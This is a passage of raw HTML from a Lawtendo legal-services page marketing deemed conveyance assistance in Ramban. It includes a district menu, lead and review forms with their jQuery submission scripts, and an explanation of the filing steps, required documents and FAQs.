													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/wokha" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/wokha">
															Wokha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/yadadri-bhuvanagiri" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/yadadri-bhuvanagiri">
															Yadadri Bhuvanagiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/yadgir" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/yadgir">
															Yadgir														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/yamunanagar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/yamunanagar">
															Yamunanagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/yanam" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/yanam">
															Yanam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/yavatmal" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/yavatmal">
															Yavatmal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/zunheboto" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/zunheboto">
															Zunheboto														</a>

													</option>

													
											</select>

										</form>

									</div>

								</div>

							</div>

						</div>

					</div>

					<div class="book-service-temp">

						
									<style>
 .book-service-temp
 {
	 width:96% !important;
 }
 
</style>




<div id="Short_form_common" class="short-form">
	<div class="find-lawyer">
		<h3 class="form-text">BOOK A SERVICE</h3>
		   <div role="form">
		<form action="https://www.lawtendo.com/Consultation/short_form_temp " id="short_form_temp" class="find-lawyer-form" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="a349ee6dd065db7d5841582a84451d8e" style="display:none;" />
				<div style="display: none;">
					<input type="hidden" name="type" value="BOOK A SERVICE">
					<input type="hidden" name="city" value="236">
				</div>
				<i class="fa fa-user"></i>
				<span class="form-control-wrap">
					<input type="text" name="enqname" size="40" class="form-control" placeholder="Name" required="">
				</span><br>
				<i class="fa fa-envelope-o"></i>
				<span class="form-control-wrap">
					<input type="email" name="enqemail" size="40" class="form-control" placeholder="Email" required="" >
				</span><br>
				<i class="fa fa-phone"></i>
				<span class="form-control-wrap">
					<input type="tel" name="enqmobile" value="" min="7000000000" max="9999999999" maxlength="10" pattern="[0-9]{10}" class="form-control" placeholder="Mobile" required="">
				</span><br>
				<input type="submit" class="form-control submit btn-disabled" value="Submit" >
				<i id="form_loader_one" style="display:none" class="fa fa-spinner fa-spin" style="font-size:24px"></i>
			</form>
		</div>
	</div>
</div>
<script>
   $("#short_form_temp").on('submit', function(event) {
   $('#form_loader_one').show();
   var $form = $(this);
   $('.btn-disabled').prop('disabled', true);
   $.ajax({
   	type: $form.attr('method'),
   	url: $form.attr('action'),
   	data: $form.serialize(),
   	success: function(data) {
		// Remove leading and trailing spaces
		data = data.trim();
   		$('#form_loader_one').hide();
			if(data == 'success'){
				window.location = "https://lawtendo.com/thankyou";
				// $('.find-lawyer').html('<form action="https://www.lawtendo.com/consultation/short_form_final" class="lds-form find-lawyer-form get_short_from" id="short_form_final" method="post"> <input type="hidden" name="csrf_test_name" value="a349ee6dd065db7d5841582a84451d8e"/><p class="change_no" style="color:#fff;">Change Mobile Number</p> <span class="form-control-wrap new_mobile" style="display:none"> <input type="number" name="new_mobile" class="form-control" placeholder="Enter Mobile Number" ><br><div onclick="resend_otp()" class="btn btn-primary">Resend OTP</div></span> <span class="form-control-wrap otp_box"> <input type="text" name="otp" size="40" class="form-control" placeholder="Enter OTP" required=""> </span> <input type="submit" class="form-control submit btn-disabled" value="Submit"> <i id="form_loader_one" style="display:none" class="fa fa-spinner fa-spin" style="font-size:24px"></i></form>');
			}else{ 
				var errors = $.parseJSON(data);
				$.notify(errors.error, { position:"top | right" , z_index: 1031});
			}			
   	}
   });
   event.preventDefault();
   });
	 
	 



	$(document).on('submit', '#short_form_final', function(event) {
	//	event.preventDefault();
	$('#form_loader_one').show();
	var $form = $(this);
	$('.btn-disabled').prop('disabled', true);
	$.ajax({
		type: $form.attr('method'),
		url: $form.attr('action'),
		data: $form.serialize(),
		success: function(data) {
			$('#form_loader_one').hide();
			console.log(data);
			if($.trim(data) == 'Yes'){
			window.location = "https://lawtendo.com/thankyou";
			}else{ 
				alert('Invalid OTP Entered');
				$('.btn-disabled').prop('disabled', false);
			}
			//$('#thankyouModal').on('hidden.bs.modal', function () {
			//	location.reload();
			//})
		}
	});
	event.preventDefault();
});


$(document).on('click', '.change_no', function() {	
	$('input[name="otp"]').val('');	
	$('.new_mobile').css('display', 'block');	
	$('.otp_box').css('display', 'none');
	$(this).css('display', 'none');	
	$('.submit').css('display', 'none');	
			$.ajax({
			type: 'POST',
			url: 'https://www.lawtendo.com/Consultation/destroy_otp',
			data: {csrf_test_name: 'a349ee6dd065db7d5841582a84451d8e'  },
			success: function(response) {
			}
		});
});	 

function resend_otp(){
	var phone = $("input[name='new_mobile']").val();
	$('.btn-disabled').prop('disabled', false);
	if(phone != ''){
		$.ajax({
			type: 'POST',
			url: 'https://www.lawtendo.com/Consultation/resend_otp',
			data: { phone:phone, csrf_test_name: 'a349ee6dd065db7d5841582a84451d8e'  },
			success: function(response){
				$('.otp_box').css('display', 'block');
				$('.change_no').css('display', 'none');
				$('.new_mobile').css('display', 'none');
				$('.submit').css('display', 'block');
			},
			error: function(error){ 
  			alert('Some thing wents wrong');
			}
		});		
	}else{
  	alert('Please Enter Mobile Number');	
	}	
}
</script>
										
					</div>

					<div class="clearfix"></div>

				</div>

			</div>

		</section>

		<div class="container">

			<div class="row">

				<div class="ls-cover">

					<div class="col-md-8 col-sm-7 col-xs-12 legal-serv">

						<div class="legal-serv-content">

							<div class="ls-overview">


																	
											<h2 class="text-uppercase">DEEMED CONVEYANCE <span class="hed_bluetext">
												SERVICES OVERVIEW IN RAMBAN</span></h2>

										
							
								
								
									<p>

										<span id="docs-internal-guid-805390fb-7fff-aaab-e061-eeb315ee885e"><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span style="font-size:12.499999999999998pt;font-family:'Open Sans',sans-serif;color:#1d1c1d;background-color:transp
									</p>

									
										
												


													
																		<p>

																			<span id="docs-internal-guid-ff600ac0-7fff-9922-0007-c3cbb27c52c9"><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span style="font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(29,="" 28,="" 29);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre-wrap;"="">Conveyance is the process through which society obtains the ownership rights to the land and the building. </span></p><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span style="font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(29,="" 28,="" 29);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre-wrap;"="">Deemed conveyance is when society approaches the competent authority for conveyance if the developer doesn’t give it.</span></p><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span style="font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(29,="" 28,="" 29);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre-wrap;"="">As per MOFA and RERA law, it is the obligation of the developer to convey the land and building to society within 4 months/3 months from the date of formation of society.</span></p><br><p dir="ltr" style="line-height:1.38;text-align: center;margin-top:0pt;margin-bottom:0pt;"><span style="font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(29,="" 28,="" 29);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre-wrap;"=""><a href="https://www.lawtendo.com/quick-consult">Consult the best lawyer now</a></span></p><br></span>
																		</p>


															
													
							</div>

							
							
								<div class="ls-steps">


																							
														<h4 class="text-uppercase">Steps To Obtain <span class="blue-text"> Deemed Conveyance IN RAMBAN</span></h4>
		
											


									
									<ul>

										
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Petition Filing</b></li>

											<p>

												Make an application in the prescribed form by affixing Court fees of Rs.2000/- to the District Deputy Registrar( Competent Authority with necessary documents).
On receipt of an application, the office of the Competent Authority shall endorse on it the date of its receipt and shall as soon as possible, examine it If the application is not complete, the Competent Authority may send notice to the applicant to rectify the defects or comply with such requirements, If the above defect in an application is rectified, the responsible authority shall cause it to be admitted and register the application in the appropriate register.

											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Legal Notice to the Opponent</b></li>

											<p>

												On accepting the application, the Competent Authority shall, within a period of fifteen days thereof, issue a legal notice to the opponent/s requiring him/them to file the written statement on the date, and place as specified therein. Such notice shall be served on the opponents by registered post acknowledgment due or under the certificate of posting on the last known address.
											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Issuance of Deemed Conveyance Certificate</b></li>

											<p>

												On the date fixed by the authority, the opponent shall appear either individually or through the advocate hired or his authorized representative before the Competent Authority and shall file a written statement. Order and Certificate of Deemed Conveyance to be Issued by the Competent Authority or order for rejecting the application written submission and the oral arguments made by all the parties. But if on the date of hearing, if the applicant appears and the opponent or any of the opponents does not or do not appear, depends on the case, the authority shall decide the Application ex-parte order. Competent Authority to Appoint an Authorized officer to execute the Conveyance deed and register and admit the execution before the sub-registrar of assurance at the time of registration of the conveyance deed.
											</p>

											
												
									</ul>

								</div>

								
									
											
													
														<div class="ls-documents-req">

														
																	<h2 class="text-uppercase mr-top0 text-white"><b>Documents Required for DEEMED CONVEYANCE ONLINE IN RAMBAN</b></h2>

															
															
															<div class="doc-req-content text-white">

																<span id="docs-internal-guid-faa8fc64-7fff-a413-3a66-25bdfabbf6bf"><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(29, 28, 29); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">1. Society Registration Certificate</span></p><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(29, 28, 29); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">2. Latest Property Card (not older than 3 months)</span></p><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(29, 28, 29); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">3. Index 2 for each member’s flat or copy of their sale agreements (we will also need a copy of one agreement for the sale of one flat purchaser directly with the developer to ascertain the flow of title)</span></p><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(29, 28, 29); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">4. List of all lawful flat holders in the society</span></p><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(29, 28, 29); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">5. Building Completion Certificate certified by the Planning Authority. Even an Occupation certificate will do. If you don’t have BCC or OC, then provide us with the IOD/CC.</span></p><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(29, 28, 29); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">6. BMC approved Proforma A Plan</span></p><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(29, 28, 29); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">7. Property Tax bill latest</span></p><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(29, 28, 29); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">8. BMC approved Proforma A Plan</span></p><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(29, 28, 29); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">9. Name and contact details of:-</span></p><ol style="margin-bottom: 0px;"><li dir="ltr" style="list-style-type: lower-alpha; font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(29, 28, 29); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre;"><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Secretary</span></p></li><li dir="ltr" style="list-style-type: lower-alpha; font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(29, 28, 29); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre;"><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Chairman</span></p></li><li dir="ltr" style="list-style-type: lower-alpha; font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(29, 28, 29); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre;"><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Treasurer</span></p></li></ol><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(29, 28, 29); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">10. Paid up share capital of the Society</span></p><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(29, 28, 29); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">11. Last audit year</span></p><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(29, 28, 29); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">12. Details of Bank account of the society and name of the branch.</span></p><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(29, 28, 29); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">13. Last AGM date</span></p><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(29, 28, 29); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">14. Last election date</span></p><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(29, 28, 29); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">15. No. of the committee members</span></p><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(29, 28, 29); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">16. Last audit date</span></p><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(29, 28, 29); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">17. Audit class</span></p></span>
															</div>

															<div class="doc-req-files">

																
																		<div class="clearfix"></div>

															</div>

														</div>

														<div class="clearfix"></div>

														
						</div>

						<div class="legal-serv-content why-sec">

							<div class="why-sec-box">

								<h4 class="text-uppercase">Why Choose<span class="blue-text"> Lawtendo </span></h4>

								<div class="lc_sec_two">

									<div class="col-md-6 col-sm-6">

										<div class="row">

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/domain-expert-lawyer.png" alt="domain-expert-lawyer"><span>consultation with domain expert lawyers</span></p>

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/consltants-facilated.png" alt="consltants-facilated"><span>4,500+ consultations facilitated</span></p>

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/dedicated-case-manager.png" alt="dedicated-case-manager"><span>Dedicated case managers</span></p>

										</div>

									</div>

									<div class="col-md-6 col-sm-6">

										<div class="row">

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/empanelled-lawyers.png" alt="empanelled-lawyers"><span>15,000+ empanelled lawyers</span></p>

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/fixed-qoutes.png" alt="fixed-qoutes"><span>fixed qoutes</span></p>

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/100-confident.png" alt="100%-cofidentialiity"><span>100% confidentiality</span></p>

										</div>

									</div>

									<div style="clear:both;"></div>

								</div>

								<div class="clearfix"></div>

							</div>

						</div>

						<div class="legal-service-sidebar">

							
								<div class="related-services">

									<h3 class="text-uppercase"> Related<span class="blue-text"> Services</span></h3>

									
										<li><a href="https://www.lawtendo.com/property-legal-services/online-mutation-of-property"><i class="fa fa-angle-double-right"></i>Online Mutation Of Property In India</a></li>

										
										<li><a href="https://www.lawtendo.com/property-legal-services/sale-deed-registration"><i class="fa fa-angle-double-right"></i>Sale Deed Online In India</a></li>

										
										<li><a href="https://www.lawtendo.com/property-legal-services/conveyance-deed"><i class="fa fa-angle-double-right"></i>Conveyance Deed In India</a></li>

										
								</div>

															
									
										<div class="client-review">

											<!-- <h3 class="text-uppercase mt-t0">Client<span class="blue-text"> Reviews</span></h3>--><img data-original="https://www.lawtendo.com/cdn/assets/images/lega-service-reviews.jpg" src="https://www.lawtendo.com/cdn/assets/images/lega-service-reviews.jpg">

											<!--<div class="rating" onload="get_rating(this,5)"></div>-->

											<div class="testimonial">

												<div class="testimonial-content">

													
														<div class="content">

															<p class="name"><b>Rajkumar</b></p>

															<p class="post hide">

																
															</p>

															<p class="description">

																Thank you Nikita for helping me out in getting a deemed conveyance certificate for my dream house in a hassle-free manner 
															</p>

														</div>

														
												</div>

											</div>

										</div>

										
											<div class="ls-side-form hide">

												<div class="post-comment">

													<div class="comment-form">

														<div class="row">

															<form action="https://www.lawtendo.com/legal_services/insert_review " id="review_form" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="a349ee6dd065db7d5841582a84451d8e" style="display:none;" />

																<div class="col-md-12 col-sm-12 col-xs-12">

																	<div style="clear:both;" id="review_result" class="hidy alert alert-success alert-dismissible" style="display:none"> <a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a> Thank You For Your Review </div>

																</div>

																<div class="hide">

																	<input type="hidden" name="ls_slug" value="deemed-conveyance">

																	<input type="hidden" name="ls_name" value="Deemed Conveyance Online In India"> </div>

																<div class="form-group">

																	<div class="col-md-6 col-sm-6 col-xs-6">

																		<input type="text" name="name" class="form-control" placeholder="Name" required=""> </div>

																	<div class="col-md-6 col-sm-6 col-xs-6">

																		<input type="email" name="email" class="form-control" placeholder="Email" required=""> </div>

																	<div class="col-md-12 col-sm-12 col-xs-12"> <span class="my-rating-9"></span>

																		<input type="hidden" name="rating"> </div>

																	<div class="col-md-12 col-sm-12 col-xs-12">

																		<textarea class="form-control-wrap" name="review" placeholder="Review" required=""></textarea>

																	</div>

																	<div class="col-md-6 col-sm-6 col-xs-12 col-md-push-6">

																		<input type="submit" name="" class="form-control submit" value="Submit"> </div>

																</div>

																</form>

														</div>

													</div>

													<div style="clear: both;"></div>

													 </div>

						</div>

						 <h4 class="review_heading">Submit Review</h4>

						<div class="ls-side-review">

								<form action="https://www.lawtendo.com/Legal_services/insert_review " method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="a349ee6dd065db7d5841582a84451d8e" style="display:none;" />

									<div class="box-body">

										<div class="col-md-6">

											<div class="form-group">

												<label for="category">Name</label>

												<input type="text" name="name" class="form-control" placeholder="Name" required> </div>

										</div>

										<div class="col-md-6">

											<div class="form-group">

												<label for="category">Email</label>

												<input type="email" name="email" class="form-control" placeholder="Email" required> </div>

										</div>

										<div class="col-md-6">

											<div class="form-group">

												<label for="category">rating</label> <span class="my-rating-9"></span>

												<input type="hidden" name="rating"> </div>

										</div>

										<div class="col-md-6">

											<div class="form-group">

												<label for="category">Review</label>

												<textarea class="form-control" name="review" required=""></textarea>

												<input type="hidden" name="ls_slug" value="deemed-conveyance"> </div>

										</div>

									</div>

									<div class="box-footer">

										<button type="submit" id="r2" class="btn btn-primary">Submit</button>

									</div>

									</form>

							</div>

						

						

						
							<div class="ls-side-tab">

								<div class="headingTitle">

									<h2><span>FAQ</span></h2> <span class="before"></span> </div>

								<div class="panel-group" id="accordion" role="tablist" aria-multiselectable="true">

									
										<div class="panel panel-default">

											<div class="panel-heading" role="tab" id="heading1">

												<h4 class="panel-title">                  <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse1" aria-expanded="true" aria-controls="collapse1">                  <i class="more-less glyphicon glyphicon-plus"></i>                  What is the meaning of deemed Conveyance?                  </a>                </h4> </div>

											<div id="collapse1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading1">

												<div class="panel-body">

													In simple words – Acquiring legal rights of the society’s land without the consent of the builder is called a deemed conveyance.
												</div>

											</div>

										</div>

										

										
																				

										
										<div class="panel panel-default">

											<div class="panel-heading" role="tab" id="heading2">

												<h4 class="panel-title">                  <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse2" aria-expanded="true" aria-controls="collapse2">                  <i class="more-less glyphicon glyphicon-plus"></i>                  What is the difference between deemed Conveyance and Regular Conveyance?                  </a>                </h4> </div>

											<div id="collapse2" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading2">

												<div class="panel-body">

													Regular Conveyance – When the builder/developer/landowner is ready to transfer the legal ownership rights of the land and building to society, it is called a regular conveyance. 
Deemed Conveyance – When the builder/developer/landowner is unwilling to transfer the legal rights to the societies, the society members can seek a legal remedy and fight the case to acquire the legal rights. Such a process is termed as deemed conveyance.
												</div>

											</div>

										</div>

										

										
																				

										
										<div class="panel panel-default">

											<div class="panel-heading" role="tab" id="heading3">

												<h4 class="panel-title">                  <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse3" aria-expanded="true" aria-controls="collapse3">                  <i class="more-less glyphicon glyphicon-plus"></i>                  What are the provisions for payment of stamp duty on deemed conveyance?                  </a>                </h4> </div>

											<div id="collapse3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading3">

												<div class="panel-body">

													As of regular conveyance, on deemed Conveyance, the stamp duty is approx Rs.100/-, if all the flat owners have paid the stamp duty and have done the registration for their respective flats including on all the transactions (Chain of Agreements) done in those flats
												</div>

											</div>

										</div>

										

										
																				

										
								</div>

								<script>

								function toggleIcon(e) {

									$(e.target).prev('.panel-heading').find(".more-less").toggleClass('glyphicon-plus glyphicon-minus');

								}

								$('.panel-group').on('hidden.bs.collapse', toggleIcon);

								$('.panel-group').on('shown.bs.collapse', toggleIcon);

								</script>

							</div>

							<div class="col-xs-12">

								
										<div id="notify"></div>

							</div>

							

							<div style="clear:both"></div>

							
					</div>

				</div>

				<div class="col-lg-4 col-md-4 col-sm-5 col-xs-12 lss-mr"> </div>

			</div>

			<div style="clear:both"></div>

		</div>
			
				<!-- <p>Click here to know about <a href="#" id="next-link"></a></p> -->
				<p>Click here to know about <a href="https://www.lawtendo.com/legal-services/deemed-conveyance/adilabad" >Deemed Conveyance Online In Adilabad</a></p>

	</div>



	<section class="ls-recent-blog hide">

		<div class="container">

			<div class="row">

				<div class="col-md-12">

					<h4 class="text-uppercase">From Our<span class="blue-text"> Blog</span></h4> </div>

				<div class="col-md-7 col-sm-7 padding-right-md">

					<div class="single-blog-detail">

						<a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india">

							<h4>HOW DO I GET CUSTODY OF MY CHILDAFTER A DIVOCR</h4> </a> <span class="post-date">30 Aug, 2019</span> <a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india"><img data-original="https://www.lawtendo.com/uploads/blog_images/sedition-law.png" alt="Revaluating Sedition in India"></a>

						<div style="clear:both;"></div>

					</div>

				</div>

				<div class="col-md-5 col-sm-5">

					<div class=" latest_posts mr-b30">

						<div class="">

							<div class="side-single-blog">

								<div class="col-md-9 col-xs-9">

									<a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india">

										<h4 class="mr-top0">HOW DO I GET CUSTODY OF MY CHILDAFTER A DIVOCR</h4> </a> <span class="post-date">30 Aug, 2019</span> </div>

								<div class="col-md-3 col-xs-3">

									<div class="row"> <a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india"><img data-original="https://www.lawtendo.com/uploads/blog_images/sedition-law.png" alt="Revaluating Sedition in India"></a> </div>

								</div>

								<div style="clear:both;"></div>

							</div>

							<div class="side-single-blog">

								<div class="col-md-9 col-xs-9">

									<a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india">

										<h4 class="mr-top0">HOW DO I GET CUSTODY OF MY CHILDAFTER A DIVOCR</h4> </a> <span class="post-date">30 Aug, 2019</span> </div>

								<div class="col-md-3 col-xs-3">

									<div class="row"> <a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india"><img data-original="https://www.lawtendo.com/uploads/blog_images/sedition-law.png" alt="Revaluating Sedition in India"></a> </div>

								</div>

								<div style="clear:both;"></div>

							</div>

							<div class="side-single-blog">

								<div class="col-md-9 col-xs-9">

									<a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india">

										<h4 class="mr-top0">HOW DO I GET CUSTODY OF MY CHILDAFTER A DIVOCR</h4> </a> <span class="post-date">30 Aug, 2019</span> </div>

								<div class="col-md-3 col-xs-3">

									<div class="row"> <a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india"><img data-original="https://www.lawtendo.com/uploads/blog_images/sedition-law.png" alt="Revaluating Sedition in India"></a> </div>

								</div>

								<div style="clear:both;"></div>

							</div>

						</div>

					</div>

				</div>

			</div>

		</div>

	</section>

	<div style="clear:both"></div>

	<div class="container">

		<div class="ls-call-s">

			<div class="col-md-8 col-md-push-1">

				<h2 class="text-uppercase mr-top0 text-white"><b>Call Us At <a class="text-white"     Style="color:#fff" href="tel:+919625356806">+91 96253 56806</a></b></h2>

				<h3 class="mr-top0 text-white"><b>For A Free Consultation</b></h3> </div>

			<div class="col-md-4 col-md-push-1">

				<div class="common_button"> <a href="tel:+919625356806">Contact a Lawyer</a> </div>

			</div>

			<div style="clear:both"></div>

		</div>

		<div class="layer_space"></div>

	</div>

	</div>

	<div id="services_button" class="servicesbtn_ser" style="opacity: 0;"><a href="#legal-service-s1">Book Services Now</a></div>

	<!-- Modal -->

	<div class="modal fade" id="additional-form-modal" role="dialog">

		<div class="modal-dialog">

			<!-- Modal content-->

			<div class="modal-content">

				<div class="modal-header">

					<h4 class="modal-title">Additional Information</h4>

					<button type="button" class="close" data-dismiss="modal">&times;</button>

				</div>

				<div class="modal-body">

					<div id="additional-form"></div>

				</div>

			</div>

		</div>

	</div>

	<script>

	function checkoutLegalService(ls_slug) {

		console.log(ls_slug);

		$.ajax({

			type: 'POST',

			url: base_url + 'legal-services/checkout',

			data: {

				csrf_test_name: $.cookie("csrf_cookie_name"),

				purpose: 'legla_service_booking',

				slug: ls_slug

			},

			beforeSend: function() {

				$("#loader").show();

				$("#overlay").show();

			},

			success: function(data) {

				console.log(data);

				console.log('Success');

				location.href = base_url + 'legal-services/checkout';

			}

		});

	}

	$("#review_form").on('submit', function(event) {

		event.preventDefault();

		var $form = $(this);

		$('.btn-submit').prop('disabled', true);

		$.ajax({

			type: $form.attr('method'),

			url: $form.attr('action'),

			data: $form.serialize(),

			success: function(data) {

				if($.trim(data) == 'Yes') {

					$('#review_result').show();

					$("#review_result").fadeTo(2000, 500).slideUp(500, function() {

						$("#review_result").slideUp(500);

						location.reload();

					});

				} else {

					var errors = $.parseJSON(data);

					$.notify(errors.error, {

						position: "top | right",

						z_index: 1031

					});

				}

			}

		});

